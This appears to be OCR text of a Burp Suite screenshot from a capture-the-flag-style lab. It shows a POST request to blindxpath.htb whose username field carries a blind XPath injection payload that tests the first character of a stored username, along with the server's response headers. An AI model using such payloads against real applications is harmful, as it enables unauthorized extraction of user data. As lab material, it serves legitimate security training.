 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: blindxpath.htb
3 Content-Length: 121
4 Content-Type: application/x-www-form-urlencoded
5
6 username=
invalid'+or+substring(/users/user[1]/username,1,1)='b'+and+count((//.)[co
unt((//.))])+and+'1'='1&msg=HelloWorld!
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Host: blindxpath.htb
3 Date: Fri, 05 May 2023 19:47:21 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 <html>
Search...
0 matches
Inspector
Selection 42 (0x2a)
Selected text
substring(/users/user[1]/
username,1,1)='b'
Decoded from: URL encoding
substring(/users/user[1]/
username,1,1)='b'
Done
775 bytes | 1 millis